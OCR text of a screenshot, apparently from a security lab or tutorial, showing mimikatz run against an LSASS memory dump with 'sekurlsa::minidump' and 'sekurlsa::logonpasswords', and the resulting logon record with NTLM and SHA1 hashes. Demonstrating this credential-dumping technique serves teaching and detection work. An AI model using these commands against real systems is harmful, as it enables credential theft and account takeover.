 x64
File Home Share View
This PC > Local Disk (C:) > mimikatz_trunk > x64
lsass.dmp
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
M
Vi
W
x6
One
This
Net
3 items
mimidrv.sys 6/21/2019 3:58 AM System file 36 KB
mimikatz 11/8/2019 10:04 PM Application 984 KB
mimilib.dll 6/21/2019 3:58 AM Application extens... 46 KB
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #18362 May 13 2019 01:35:04
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump C:\Users\user01\Desktop\lsass.dmp
Switch to MINIDUMP : 'C:\Users\user01\Desktop\lsass.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'C:\Users\user01\Desktop\lsass.dmp' file for minidump...
Authentication Id : 0 ; 1545693 (00000000:001795dd)
Session : Interactive from 1
User Name : beer_belly
Domain : CLIENT01
Logon Server : CLIENT01
Logon Time : 11/8/2019 10:28:45 PM
SID : S-1-5-21-780737246-2039004666-3870973234-1003
msv :
[00000003] Primary
* Username : beer_belly
* Domain : CLIENT01
* NTLM : 066bdd01cd575a5912cae7e91194b8bb
* SHA1 : 2dfab34699e7a32f0411e29431b19bfe0d32cdec
[00010000] CredentialKeys
* NTLM : 066bdd01cd575a5912cae7e91194b8bb
* SHA1 : 2dfab34699e7a32f0411e29431b19bfe0d32cdec
tspkg :
wdigest :
* Username : beer_belly
* Domain : CLIENT01